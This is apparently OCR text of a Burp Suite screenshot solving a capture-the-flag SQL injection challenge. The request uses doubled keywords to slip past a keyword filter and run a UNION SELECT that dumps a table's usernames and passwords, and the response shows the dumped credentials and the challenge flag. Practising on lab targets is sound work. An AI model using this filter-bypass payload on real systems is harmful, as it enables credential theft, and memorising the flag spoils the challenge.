 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://5c494991-5bc2-4675-a2d5-02a79267a4cf.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin&password=admin%27%20uun
ionnion%20sselectelect%201,2,group_concat(concat_
ws(%27:%27,username,passwoorrd))%20frfromom%20b4b
sql%23 HTTP/1.1
Host:
5c494991-5bc2-4675-a2d5-02a79267a4cf.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:
center;'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:
30px;left:650px;position:absolute;'>Hello
2！</p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:
30px;left:650px;position:absolute;'>Your
password is
'cl4y:i_want_to_play_2077,sql:sql_injection_is_s
o_fun,porn:do_you_know_pornhub,git:github_is_dif
ferent_from_pornhub,Stop:you_found_flag_so_stop,
badguy:i_told_you_to_stop,hacker:hack_by_cl4y,fl
ag:flag{ef392064-c7f3-43b9-a111-d734d35d3d87}'</
p>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,203 bytes | 22 millis